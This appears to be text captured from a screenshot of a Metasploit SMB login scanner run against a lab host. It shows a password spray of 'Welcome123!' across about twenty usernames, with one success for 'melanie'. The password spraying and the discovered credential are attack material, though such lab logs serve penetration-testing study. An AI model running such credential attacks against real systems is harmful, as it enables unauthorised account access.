 msfconsole
⌥⌘1
msfcon... ⌘1 ./burp.... ⌘2 ..ools/... ⌘3 ..op/im... ⌘4 ..2020-... ⌘5 ..ments... ⌘6 +
[-] 10.10.10.169:445 - 10.10.10.169:445 - Failed: '.\sunita:Welcome123!',
[-] 10.10.10.169:445 - 10.10.10.169:445 - Failed: '.\abigail:Welcome123!',
[-] 10.10.10.169:445 - 10.10.10.169:445 - Failed: '.\marcus:Welcome123!',
[-] 10.10.10.169:445 - 10.10.10.169:445 - Failed: '.\sally:Welcome123!',
[-] 10.10.10.169:445 - 10.10.10.169:445 - Failed: '.\fred:Welcome123!',
[-] 10.10.10.169:445 - 10.10.10.169:445 - Failed: '.\angela:Welcome123!',
[-] 10.10.10.169:445 - 10.10.10.169:445 - Failed: '.\felicia:Welcome123!',
[-] 10.10.10.169:445 - 10.10.10.169:445 - Failed: '.\gustavo:Welcome123!',
[-] 10.10.10.169:445 - 10.10.10.169:445 - Failed: '.\ulf:Welcome123!',
[-] 10.10.10.169:445 - 10.10.10.169:445 - Failed: '.\stevie:Welcome123!',
[-] 10.10.10.169:445 - 10.10.10.169:445 - Failed: '.\claire:Welcome123!',
[-] 10.10.10.169:445 - 10.10.10.169:445 - Failed: '.\paulo:Welcome123!',
[-] 10.10.10.169:445 - 10.10.10.169:445 - Failed: '.\steve:Welcome123!',
[-] 10.10.10.169:445 - 10.10.10.169:445 - Failed: '.\annette:Welcome123!',
[-] 10.10.10.169:445 - 10.10.10.169:445 - Failed: '.\annika:Welcome123!',
[-] 10.10.10.169:445 - 10.10.10.169:445 - Failed: '.\per:Welcome123!',
[-] 10.10.10.169:445 - 10.10.10.169:445 - Failed: '.\claude:Welcome123!',
[+] 10.10.10.169:445 - 10.10.10.169:445 - Success: '.\melanie:Welcome123!'
[-] 10.10.10.169:445 - 10.10.10.169:445 - Failed: '.\zach:Welcome123!',
[-] 10.10.10.169:445 - 10.10.10.169:445 - Failed: '.\simon:Welcome123!',
[-] 10.10.10.169:445 - 10.10.10.169:445 - Failed: '.\naoki:Welcome123!',
[-] 10.10.10.169:445 - 10.10.10.169:445 - Failed: '.\:Welcome123!',
[*] 10.10.10.169:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/smb/smb_login) >